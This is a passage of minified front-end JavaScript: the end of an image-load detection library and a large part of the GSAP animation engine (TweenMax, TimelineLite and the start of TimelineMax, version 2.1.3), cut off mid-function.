t=this.hasAnyBroken?"fail":"done",t;this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred&&(t=this.hasAnyBroken?"reject":"resolve",this.jqDeferred[t](this))},(f.prototype=Object.create(i.prototype)).check=function(){var t;this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},f.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},f.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},f.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},f.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},f.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},f.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},(u.prototype=Object.create(f.prototype)).check=function(){var t;this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},u.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},u.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},(l.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((n=t).fn.imagesLoaded=function(t,e){var i;return new l(this,t,e).jqDeferred.promise(n(this))})})(),l});var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,_gsScope,_gsScope,_gsScope;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){var t,l,c,P,y,v,b,x,e,w,T,k,S,O,p,d,_,m,g,t;_gsScope._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(r,f,g){var _=function t(e){for(var i,r=[],t=e.length,i=0;i!==t;r.push(e[i++]));return r},m=function t(e,i,r){var n,t,a=e.cycle;for(n in a)t=a[n],e[n]="function"==typeof t?t(r,i[r],i):t[r%t.length];delete e.cycle},y=function p(t){var d,_,m,g,p,y,v,b;return"function"==typeof t?t:(d="object"==_typeof(t)?t:{each:t},_=d.ease,m=d.from||0,g=d.base||0,p={},y=isNaN(m),v=d.axis,b={center:.5,end:1}[m]||0,function(t,e,i){var r,n,a,s,a,o,l,c,f,u=(i||d).length,h=p[u];if(!h){if(!(f="auto"===d.grid?0:(d.grid||[1/0])[0])){for(l=-1/0;l<(l=i[f++].getBoundingClientRect().left)&&f<u;);f--}for(h=p[u]=[],r=y?Math.min(f,u)*b-.5:m%f,n=y?u*b/f-.5:m/f|0,c=1/(l=0),o=0;o<u;o++)a=o%f-r,s=n-(o/f|0),h[o]=a=v?Math.abs("y"===v?s:a):Math.sqrt(a*a+s*s),l<a&&(l=a),a<c&&(c=a);h.max=l-c,h.min=c,h.v=u=d.amount||d.each*(u<f?u-1:v?"y"===v?u/f:f:Math.max(f,u/f))||0,h.b=u<0?g-u:g}return u=(h[t]-h.min)/h.max,h.b+(_?_.getRatio(u):u)*h.v})},v=function t(e,i,r){g.call(this,e,i,r),this._cycle=0,this._yoyo=!0===this.vars.yoyo||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._repeat&&this._uncache(!0),this.render=t.prototype.render},b=1e-8,x=g._internals,w=x.isSelector,T=x.isArray,t=v.prototype=g.to({},.1,{}),k=[],e=(v.version="2.1.3",t.constructor=v,t.kill()._gc=!1,v.killTweensOf=v.killDelayedCallsTo=g.killTweensOf,v.getTweensOf=g.getTweensOf,v.lagSmoothing=g.lagSmoothing,v.ticker=g.ticker,v.render=g.render,v.distribute=y,t.invalidate=function(){return this._yoyo=!0===this.vars.yoyo||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._yoyoEase=null,this._uncache(!0),g.prototype.invalidate.call(this)},t.updateTo=function(t,e){var i,r=this,n=r.ratio,a=r.vars.immediateRender||t.immediateRender;for(i in e&&r._startTime<r._timeline._time&&(r._startTime=r._timeline._time,r._uncache(!1),r._gc?r._enabled(!0,!1):r._timeline.insert(r,r._startTime-r._delay)),t)r.vars[i]=t[i];if(r._initted||a)if(e)r._initted=!1,a&&r.render(0,!0,!0);else if(r._gc&&r._enabled(!0,!1),r._notifyPluginsOfEnabled&&r._firstPT&&g._onPluginEvent("_onDisable",r),.998<r._time/r._duration){var e=r._totalTime;r.render(0,!0,!1),r._initted=!1,r.render(e,!0,!1)}else if(r._initted=!1,r._init(),0<r._time||a)for(var s,o=1/(1-n),l=r._firstPT;l;)s=l.s+l.c,l.c*=o,l.s=s-l.c,l=l._next;return r},t.render=function(t,e,i){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var r,n,a,s,s,o,l,c,f,u=this,s=u._dirty?u.totalDuration():u._totalDuration,h=u._time,p=u._totalTime,d=u._cycle,_=u._duration,m=u._rawPrevTime;if(s-b<=t&&0<=t?(u._totalTime=s,u._cycle=u._repeat,u._yoyo&&0!=(1&u._cycle)?(u._time=0,u.ratio=u._ease._calcEnd?u._ease.getRatio(0):0):(u._time=_,u.ratio=u._ease._calcEnd?u._ease.getRatio(1):1),u._reversed||(r=!0,n="onComplete",i=i||u._timeline.autoRemoveChildren),0!==_||!u._initted&&u.vars.lazy&&!i||(u._startTime===u._timeline._duration&&(t=0),(m<0||t<=0&&-b<=t||m===b&&"isPause"!==u.data)&&m!==t&&(i=!0,b<m)&&(n="onReverseComplete"),u._rawPrevTime=c=!e||t||m===t?t:b)):t<b?(u._totalTime=u._time=u._cycle=0,u.ratio=u._ease._calcEnd?u._ease.getRatio(0):0,(0!==p||0===_&&0<m)&&(n="onReverseComplete",r=u._reversed),-b<t?t=0:t<0&&(u._active=!1,0===_)&&(u._initted||!u.vars.lazy||i)&&(0<=m&&(i=!0),u._rawPrevTime=c=!e||t||m===t?t:b),u._initted||(i=!0)):(u._totalTime=u._time=t,0!==u._repeat&&(s=_+u._repeatDelay,u._cycle=u._totalTime/s>>0,0!==u._cycle&&u._cycle===u._totalTime/s&&p<=t&&u._cycle--,u._time=u._totalTime-u._cycle*s,u._yoyo&&0!=(1&u._cycle)&&(u._time=_-u._time,f=u._yoyoEase||u.vars.yoyoEase)&&(u._yoyoEase||(!0!==f||u._initted?u._yoyoEase=f=!0===f?u._ease:f instanceof Ease?f:Ease.map[f]:(f=u.vars.ease,u._yoyoEase=f=f?f instanceof Ease?f:"function"==typeof f?new Ease(f,u.vars.easeParams):Ease.map[f]||g.defaultEase:g.defaultEase)),u.ratio=f?1-f.getRatio((_-u._time)/_):0),u._time>_?u._time=_:u._time<0&&(u._time=0)),u._easeType&&!f?(s=u._time/_,(1===(o=u._easeType)||3===o&&.5<=s)&&(s=1-s),3===o&&(s*=2),1===(l=u._easePower)?s*=s:2===l?s*=s*s:3===l?s*=s*s*s:4===l&&(s*=s*s*s*s),u.ratio=1===o?1-s:2===o?s:u._time/_<.5?s/2:1-s/2):f||(u.ratio=u._ease.getRatio(u._time/_))),h!==u._time||i||d!==u._cycle){if(!u._initted){if(u._init(),!u._initted||u._gc)return;if(!i&&u._firstPT&&(!1!==u.vars.lazy&&u._duration||u.vars.lazy&&!u._duration))return u._time=h,u._totalTime=p,u._rawPrevTime=m,u._cycle=d,x.lazyTweens.push(u),void(u._lazy=[t,e]);!u._time||r||f?r&&this._ease._calcEnd&&!f&&(u.ratio=u._ease.getRatio(0===u._time?0:1)):u.ratio=u._ease.getRatio(u._time/_)}for(!1!==u._lazy&&(u._lazy=!1),u._active||!u._paused&&u._time!==h&&0<=t&&(u._active=!0),0!==p||(2===u._initted&&0<t&&u._init(),u._startAt&&(0<=t?u._startAt.render(t,!0,i):n=n||"_dummyGS"),!u.vars.onStart)||0===u._totalTime&&0!==_||e||u._callback("onStart"),a=u._firstPT;a;)a.f?a.t[a.p](a.c*u.ratio+a.s):a.t[a.p]=a.c*u.ratio+a.s,a=a._next;u._onUpdate&&(t<0&&u._startAt&&u._startTime&&u._startAt.render(t,!0,i),e||u._totalTime===p&&!n||u._callback("onUpdate")),u._cycle===d||e||u._gc||u.vars.onRepeat&&u._callback("onRepeat"),!n||u._gc&&!i||(t<0&&u._startAt&&!u._onUpdate&&u._startTime&&u._startAt.render(t,!0,i),r&&(u._timeline.autoRemoveChildren&&u._enabled(!1,!1),u._active=!1),!e&&u.vars[n]&&u._callback(n),0!==_)||u._rawPrevTime!==b||c===b||(u._rawPrevTime=0)}else p!==u._totalTime&&u._onUpdate&&!e&&u._callback("onUpdate")},v.to=function(t,e,i){return new v(t,e,i)},v.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new v(t,e,i)},v.fromTo=function(t,e,i,r){return r.startAt=i,r.immediateRender=0!=r.immediateRender&&0!=i.immediateRender,new v(t,e,r)},v.staggerTo=v.allTo=function(t,e,i,r,n,a,s){var o,l,c,f,u=[],h=y(i.stagger||r),p=i.cycle,d=(i.startAt||k).cycle;for(T(t)||("string"==typeof t&&(t=g.selector(t)||t),w(t)&&(t=_(t))),o=(t=t||[]).length-1,c=0;c<=o;c++){for(f in l={},i)l[f]=i[f];if(p&&(m(l,t,c),null!=l.duration)&&(e=l.duration,delete l.duration),d){for(f in d=l.startAt={},i.startAt)d[f]=i.startAt[f];m(l.startAt,t,c)}l.delay=h(c,t[c],t)+(l.delay||0),c===o&&n&&(l.onComplete=function(){i.onComplete&&i.onComplete.apply(i.onCompleteScope||this,arguments),n.apply(s||i.callbackScope||this,a||k)}),u[c]=new v(t[c],e,l)}return u},v.staggerFrom=v.allFrom=function(t,e,i,r,n,a,s){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,v.staggerTo(t,e,i,r,n,a,s)},v.staggerFromTo=v.allFromTo=function(t,e,i,r,n,a,s,o){return r.startAt=i,r.immediateRender=0!=r.immediateRender&&0!=i.immediateRender,v.staggerTo(t,e,r,n,a,s,o)},v.delayedCall=function(t,e,i,r,n){return new v(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:r,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,useFrames:n,overwrite:0})},v.set=function(t,e){return new v(t,0,e)},v.isTweening=function(t){return 0<g.getTweensOf(t,!0).length},function t(e,i){for(var r=[],n=0,a=e._first;a;)a instanceof g?r[n++]=a:(i&&(r[n++]=a),n=(r=r.concat(t(a,i))).length),a=a._next;return r}),u=v.getAllTweens=function(t){return e(r._rootTimeline,t).concat(e(r._rootFramesTimeline,t))},n=(v.killAll=function(t,e,i,r){null==e&&(e=!0),null==i&&(i=!0);for(var n,a,s,o=u(0!=r),l=o.length,c=e&&i&&r,s=0;s<l;s++)a=o[s],(c||a instanceof f||(n=a.target===a.vars.onComplete)&&i||e&&!n)&&(t?a.totalTime(a._reversed?0:a.totalDuration()):a._enabled(!1,!1))},v.killChildTweensOf=function(t,e){if(null!=t){var i,r,n,a,s,o=x.tweenLookup;if("string"==typeof t&&(t=g.selector(t)||t),w(t)&&(t=_(t)),T(t))for(a=t.length;-1<--a;)v.killChildTweensOf(t[a],e);else{for(n in i=[],o)for(r=o[n].target.parentNode;r;)r===t&&(i=i.concat(o[n].tweens)),r=r.parentNode;for(s=i.length,a=0;a<s;a++)e&&i[a].totalTime(i[a].totalDuration()),i[a]._enabled(!1,!1)}}},function t(e,i,r,n){i=!1!==i,r=!1!==r;for(var a,s,o=u(n=!1!==n),l=i&&r&&n,c=o.length;-1<--c;)s=o[c],(l||s instanceof f||(a=s.target===s.vars.onComplete)&&r||i&&!a)&&s.paused(e)});return v.pauseAll=function(t,e,i){n(!0,t,e,i)},v.resumeAll=function(t,e,i){n(!1,t,e,i)},v.globalTimeScale=function(t){var e=r._rootTimeline,i=g.ticker.time;return arguments.length?(e._startTime=i-(i-e._startTime)*e._timeScale/(t=t||b),e=r._rootFramesTimeline,i=g.ticker.frame,e._startTime=i-(i-e._startTime)*e._timeScale/t,e._timeScale=r._rootTimeline._timeScale=t):e._timeScale},t.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this.duration()?this._time/this._duration:this.ratio},t.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()},t.time=function(t,e){if(!arguments.length)return this._time;this._dirty&&this.totalDuration();var i=this._duration,r=this._cycle,n=r*(i+this._repeatDelay);return i<t&&(t=i),this.totalTime(this._yoyo&&1&r?i-t+n:this._repeat?t+n:t,e)},t.duration=function(t){return arguments.length?r.prototype.duration.call(this,t):this._duration},t.totalDuration=function(t){return arguments.length?-1===this._repeat?this:this.duration((t-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},t.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},t.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},t.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},v},!0),_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(u,h,d){var _=function t(e){h.call(this,e);var i,t,r=this,n=r.vars;for(t in r._labels={},r.autoRemoveChildren=!!n.autoRemoveChildren,r.smoothChildTiming=!!n.smoothChildTiming,r._sortChildren=!0,r._onUpdate=n.onUpdate,n)i=n[t],p(i)&&-1!==i.join("").indexOf("{self}")&&(n[t]=r._swapSelfInParams(i));p(n.tweens)&&r.add(n.tweens,0,n.align,n.stagger)},g=1e-8,t=d._internals,e=_._internals={},m=t.isSelector,p=t.isArray,y=t.lazyTweens,v=t.lazyRender,s=_gsScope._gsDefine.globals,b=function t(e){var i,r={};for(i in e)r[i]=e[i];return r},x=function t(e,i,r){var n,a,s=e.cycle;for(n in s)a=s[n],e[n]="function"==typeof a?a(r,i[r],i):a[r%a.length];delete e.cycle},n=e.pauseCallback=function(){},w=function t(e){for(var i,r=[],n=e.length,i=0;i!==n;r.push(e[i++]));return r},c=function t(e,i,r,n){var a="immediateRender";return a in i||(i[a]=!(r&&!1===r[a]||n)),i},T=function t(e){var p,d,_,m,g,y,v,b;return"function"==typeof e?e:(p="object"==_typeof(e)?e:{each:e},d=p.ease,_=p.from||0,m=p.base||0,g={},y=isNaN(_),v=p.axis,b={center:.5,end:1}[_]||0,function(t,e,i){var r,n,a,s,a,o,l,c,f,u=(i||p).length,h=g[u];if(!h){if(!(f="auto"===p.grid?0:(p.grid||[1/0])[0])){for(l=-1/0;l<(l=i[f++].getBoundingClientRect().left)&&f<u;);f--}for(h=g[u]=[],r=y?Math.min(f,u)*b-.5:_%f,n=y?u*b/f-.5:_/f|0,c=1/(l=0),o=0;o<u;o++)a=o%f-r,s=n-(o/f|0),h[o]=a=v?Math.abs("y"===v?s:a):Math.sqrt(a*a+s*s),l<a&&(l=a),a<c&&(c=a);h.max=l-c,h.min=c,h.v=u=p.amount||p.each*(u<f?u-1:v?"y"===v?u/f:f:Math.max(f,u/f))||0,h.b=u<0?m-u:m}return u=(h[t]-h.min)/h.max,h.b+(d?d.getRatio(u):u)*h.v})},t=_.prototype=new h;return _.version="2.1.3",_.distribute=T,t.constructor=_,t.kill()._gc=t._forcingPlayhead=t._hasPause=!1,t.to=function(t,e,i,r){var n=i.repeat&&s.TweenMax||d;return e?this.add(new n(t,e,i),r):this.set(t,i,r)},t.from=function(t,e,i,r){return this.add((i.repeat&&s.TweenMax||d).from(t,e,c(this,i)),r)},t.fromTo=function(t,e,i,r,n){var a=r.repeat&&s.TweenMax||d;return r=c(this,r,i),e?this.add(a.fromTo(t,e,i,r),n):this.set(t,r,n)},t.staggerTo=function(t,e,i,r,n,a,s,o){var l,c,f=new _({onComplete:a,onCompleteParams:s,callbackScope:o,smoothChildTiming:this.smoothChildTiming}),u=T(i.stagger||r),h=i.startAt,p=i.cycle;for("string"==typeof t&&(t=d.selector(t)||t),m(t=t||[])&&(t=w(t)),c=0;c<t.length;c++)l=b(i),h&&(l.startAt=b(h),h.cycle)&&x(l.startAt,t,c),p&&(x(l,t,c),null!=l.duration)&&(e=l.duration,delete l.duration),f.to(t[c],e,l,u(c,t[c],t));return this.add(f,n)},t.staggerFrom=function(t,e,i,r,n,a,s,o){return i.runBackwards=!0,this.staggerTo(t,e,c(this,i),r,n,a,s,o)},t.staggerFromTo=function(t,e,i,r,n,a,s,o,l){return r.startAt=i,this.staggerTo(t,e,c(this,r,i),n,a,s,o,l)},t.call=function(t,e,i,r){return this.add(d.delayedCall(0,t,e,i),r)},t.set=function(t,e,i){return this.add(new d(t,0,c(this,e,null,!0)),i)},_.exportRoot=function(t,e){null==(t=t||{}).smoothChildTiming&&(t.smoothChildTiming=!0);var i,r,n,a,s=new _(t),t=s._timeline;for(null==e&&(e=!0),t._remove(s,!0),s._startTime=0,s._rawPrevTime=s._time=s._totalTime=t._time,n=t._first;n;)a=n._next,e&&n instanceof d&&n.target===n.vars.onComplete||((r=n._startTime-n._delay)<0&&(i=1),s.add(n,r)),n=a;return t.add(s,0),i&&s.totalDuration(),s},t.add=function(t,e,i,r){var n,a,s,o,l,c,f=this;if("number"!=typeof e&&(e=f._parseTimeOrLabel(e,0,!0,t)),!(t instanceof u)){if(t instanceof Array||t&&t.push&&p(t)){for(i=i||"normal",r=r||0,n=e,a=t.length,s=0;s<a;s++)p(o=t[s])&&(o=new _({tweens:o})),f.add(o,n),"string"!=typeof o&&"function"!=typeof o&&("sequence"===i?n=o._startTime+o.totalDuration()/o._timeScale:"start"===i&&(o._startTime-=o.delay())),n+=r;return f._uncache(!0)}if("string"==typeof t)return f.addLabel(t,e);if("function"!=typeof t)throw"Cannot add "+t+" into the timeline; it is not a tween, timeline, function, or string.";t=d.delayedCall(0,t)}if(h.prototype.add.call(f,t,e),(t._time||!t._duration&&t._initted)&&(n=(f.rawTime()-t._startTime)*t._timeScale,!t._duration||1e-5<Math.abs(Math.max(0,Math.min(t.totalDuration(),n)))-t._totalTime)&&t.render(n,!1,!1),(f._gc||f._time===f._duration)&&!f._paused&&f._duration<f.duration())for(c=(l=f).rawTime()>t._startTime;l._timeline;)c&&l._timeline.smoothChildTiming?l.totalTime(l._totalTime,!0):l._gc&&l._enabled(!0,!1),l=l._timeline;return f},t.remove=function(t){var e;if(t instanceof u)return this._remove(t,!1),e=t._timeline=t.vars.useFrames?u._rootFramesTimeline:u._rootTimeline,t._startTime=(t._paused?t._pauseTime:e._time)-(t._reversed?t.totalDuration()-t._totalTime:t._totalTime)/t._timeScale,this;if(t instanceof Array||t&&t.push&&p(t)){for(var i=t.length;-1<--i;)this.remove(t[i]);return this}return"string"==typeof t?this.removeLabel(t):this.kill(null,t)},t._remove=function(t,e){var i;return h.prototype._remove.call(this,t,e),this._last?this._time>this.duration()&&(this._time=this._duration,this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},t.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},t.insert=t.insertMultiple=function(t,e,i,r){return this.add(t,e||0,i,r)},t.appendMultiple=function(t,e,i,r){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,r)},t.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},t.addPause=function(t,e,i,r){var i=d.delayedCall(0,n,i,r||this);return i.vars.onComplete=i.vars.onReverseComplete=e,i.data="isPause",this._hasPause=!0,this.add(i,t)},t.removeLabel=function(t){return delete this._labels[t],this},t.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},t._parseTimeOrLabel=function(t,e,i,r){var n,a;if(r instanceof u&&r.timeline===this)this.remove(r);else if(r&&(r instanceof Array||r.push&&p(r)))for(a=r.length;-1<--a;)r[a]instanceof u&&r[a].timeline===this&&this.remove(r[a]);if(n="number"!=typeof t||e?99999999999<this.duration()?this.recent().endTime(!1):this._duration:0,"string"==typeof e)return this._parseTimeOrLabel(e,i&&"number"==typeof t&&null==this._labels[e]?t-n:0,i);if(e=e||0,"string"!=typeof t||!isNaN(t)&&null==this._labels[t])null==t&&(t=n);else{if(-1===(a=t.indexOf("=")))return null==this._labels[t]?i?this._labels[t]=n+e:e:this._labels[t]+e;e=parseInt(t.charAt(a-1)+"1",10)*Number(t.substr(a+1)),t=1<a?this._parseTimeOrLabel(t.substr(0,a-1),0,i):n}return Number(t)+e},t.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),!1!==e)},t.stop=function(){return this.paused(!0)},t.gotoAndPlay=function(t,e){return this.play(t,e)},t.gotoAndStop=function(t,e){return this.pause(t,e)},t.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var r,n,a,s,o,l,c,f,u=this,h=u._time,p=u._dirty?u.totalDuration():u._totalDuration,d=u._startTime,_=u._timeScale,m=u._paused;if(h!==u._time&&(t+=u._time-h),u._hasPause&&!u._forcingPlayhead&&!e){if(h<t)for(r=u._first;r&&r._startTime<=t&&!l;)r._duration||"isPause"!==r.data||r.ratio||0===r._startTime&&0===u._rawPrevTime||(l=r),r=r._next;else for(r=u._last;r&&r._startTime>=t&&!l;)r._duration||"isPause"===r.data&&0<r._rawPrevTime&&(l=r),r=r._prev;l&&(u._time=u._totalTime=t=l._startTime,f=u._startTime+(u._reversed?u._duration-t:t)/u._timeScale)}if(p-g<=t&&0<=t)u._totalTime=u._time=p,u._reversed||u._hasPausedChild()||(n=!0,s="onComplete",o=!!u._timeline.autoRemoveChildren,0===u._duration&&(t<=0&&-g<=t||u._rawPrevTime<0||u._rawPrevTime===g)&&u._rawPrevTime!==t&&u._first&&(o=!0,u._rawPrevTime>g)&&(s="onReverseComplete")),u._rawPrevTime=u._duration||!e||t||u._rawPrevTime===t?t:g,t=p+1e-4;else if(t<g)if(u._totalTime=u._time=0,-g<t&&(t=0),(0!==h||0===u._duration&&u._rawPrevTime!==g&&(0<u._rawPrevTime||t<0&&0<=u._rawPrevTime))&&(s="onReverseComplete",n=u._reversed),t<0)u._active=!1,u._timeline.autoRemoveChildren&&u._reversed?(o=n=!0,s="onReverseComplete"):0<=u._rawPrevTime&&u._first&&(o=!0),u._rawPrevTime=t;else{if(u._rawPrevTime=u._duration||!e||t||u._rawPrevTime===t?t:g,0===t&&n)for(r=u._first;r&&0===r._startTime;)r._duration||(n=!1),r=r._next;t=0,u._initted||(o=!0)}else u._totalTime=u._time=u._rawPrevTime=t;if(u._time!==h&&u._first||i||o||l){if(u._initted||(u._initted=!0),u._active||!u._paused&&u._time!==h&&0<t&&(u._active=!0),0!==h||!u.vars.onStart||0===u._time&&u._duration||e||u._callback("onStart"),h<=(c=u._time))for(r=u._first;r&&(a=r._next,c===u._time)&&(!u._paused||m);)(r._active||r._startTime<=c&&!r._paused&&!r._gc)&&(l===r&&(u.pause(),u._pauseTime=f),r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,i):r.render((t-r._startTime)*r._timeScale,e,i)),r=a;else for(r=u._last;r&&(a=r._prev,c===u._time)&&(!u._paused||m);){if(r._active||r._startTime<=h&&!r._paused&&!r._gc){if(l===r){for(l=r._prev;l&&l.endTime()>u._time;)l.render(l._reversed?l.totalDuration()-(t-l._startTime)*l._timeScale:(t-l._startTime)*l._timeScale,e,i),l=l._prev;l=null,u.pause(),u._pauseTime=f}r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,i):r.render((t-r._startTime)*r._timeScale,e,i)}r=a}u._onUpdate&&!e&&(y.length&&v(),u._callback("onUpdate")),!s||u._gc||d!==u._startTime&&_===u._timeScale||!(0===u._time||p>=u.totalDuration())||(n&&(y.length&&v(),u._timeline.autoRemoveChildren&&u._enabled(!1,!1),u._active=!1),e)||!u.vars[s]||u._callback(s)}},t._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof _&&t._hasPausedChild())return!0;t=t._next}return!1},t.getChildren=function(t,e,i,r){r=r||-9999999999;for(var n=[],a=this._first,s=0;a;)a._startTime<r||(a instanceof d?!1!==e&&(n[s++]=a):(!1!==i&&(n[s++]=a),!1!==t&&(s=(n=n.concat(a.getChildren(!0,e,i))).length))),a=a._next;return n},t.getTweensOf=function(t,e){var i,r,n=this._gc,a=[],s=0;for(n&&this._enabled(!0,!0),r=(i=d.getTweensOf(t)).length;-1<--r;)(i[r].timeline===this||e&&this._contains(i[r]))&&(a[s++]=i[r]);return n&&this._enabled(!1,!0),a},t.recent=function(){return this._recent},t._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},t.shiftChildren=function(t,e,i){i=i||0;for(var r,n=this._first,a=this._labels;n;)n._startTime>=i&&(n._startTime+=t),n=n._next;if(e)for(r in a)a[r]>=i&&(a[r]+=t);return this._uncache(!0)},t._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),r=i.length,n=!1;-1<--r;)i[r]._kill(t,e)&&(n=!0);return n},t.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;-1<--i;)e[i]._enabled(!1,!1);return!1!==t&&(this._labels={}),this._uncache(!0)},t.invalidate=function(){for(var t=this._first;t;)t.invalidate(),t=t._next;return u.prototype.invalidate.call(this)},t._enabled=function(t,e){if(t===this._gc)for(var i=this._first;i;)i._enabled(t,!0),i=i._next;return h.prototype._enabled.call(this,t,e)},t.totalTime=function(t,e,i){this._forcingPlayhead=!0;var r=u.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,r},t.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},t.totalDuration=function(t){if(arguments.length)return t&&this.totalDuration()?this.timeScale(this._totalDuration/t):this;if(this._dirty){for(var e,i,r=0,n=this,a=n._last,s=999999999999;a;)e=a._prev,a._dirty&&a.totalDuration(),a._startTime>s&&n._sortChildren&&!a._paused&&!n._calculatingDuration?(n._calculatingDuration=1,n.add(a,a._startTime-a._delay),n._calculatingDuration=0):s=a._startTime,a._startTime<0&&!a._paused&&(r-=a._startTime,n._timeline.smoothChildTiming&&(n._startTime+=a._startTime/n._timeScale,n._time-=a._startTime,n._totalTime-=a._startTime,n._rawPrevTime-=a._startTime),n.shiftChildren(-a._startTime,!1,-9999999999),s=0),r<(i=a._startTime+a._totalDuration/a._timeScale)&&(r=i),a=e;n._duration=n._totalDuration=r,n._dirty=!1}return this._totalDuration},t.paused=function(t){if(!1===t&&this._paused)for(var e=this._first;e;)e._startTime===this._time&&"isPause"===e.data&&(e._rawPrevTime=0),e=e._next;return u.prototype.paused.apply(this,arguments)},t.usesFrames=function(){for(var t=this._timeline;t._timeline;)t=t._timeline;return t===u._rootFramesTimeline},t.rawTime=function(t){return t&&(this._paused||this._repeat&&0<this.time()&&this.totalProgress()<1)?this._totalTime%(this._duration+this._repeatDelay):this._paused?this._totalTime:(this._timeline.rawTime(t)-this._startTime)*this._timeScale},_},!0),_gsScope._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(i,o,t){var e=function t(e){i.call(this,e),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=!!this.vars.yoyo,this._dirty=!0},O=1e-8,r=o._internals,A=r.lazyTweens,C=r.lazyRender,l=_gsScope._gsDefine.globals,c=new t(null,null,1,0),r=e.prototype=new i;return r.constructor=e,r.kill()._gc=!1,e.version="2.1.3",r.invalidate=function(){return this._yoyo=!!this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),i.prototype.invalidate.call(this)},r.addCallback=function(t,e,i,r){return this.add(o.delayedCall(0,t,i,r),e)},r.removeCallback=function(t,e){if(t)if(null==e)this._kill(null,t);else for(var i=this.getTweensOf(t,!1),r=i.length,n=this._parseTimeOrLabel(e);-1<--r;)i[r]._startTime===n&&i[r]._enabled(!1,!1);return this},r.removePause=function(t){return this.removeCallback(i._internals.pauseCallback,t)},r.tweenTo=function(t,e){e=e||{};var i,r,n,a={ease:c,useFrames:this.usesFrames(),immediateRender:!1,lazy:!1},s=e.repeat&&l.TweenMax||o;for(r in e)a[r]=e[r];return a.time=this._parseTimeOrLabel(t),i=Math.abs(Number(a.time)-this._time)/this._timeScale||.001,n=new s(this,i,a),a.onStart=function(){n.target.paused(!0),n.vars.time===n.target.time()||i!==n.duration()||n.isFromTo||n.duration(Math.abs(n.vars.time-n.target.time())/n.target._timeScale).render(n.time(),!0,!0),e.onStart&&e.onStart.apply(e.onStartScope||e.callbackScope||n,e.onStartParams||[])},n},r.tweenFromTo=function(t,e,i){i=i||{},t=this._parseTimeOrLabel(t),i.startAt={onComplete:this.seek,onCompleteParams:[t],callbackScope:this},i.immediateRender=!1!==i.immediateRender;var e=this.tweenTo(e,i);return e.isFromTo=1,e.duration(Math.abs(e.vars.time-t)/this._timeScale||.001)},r.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var 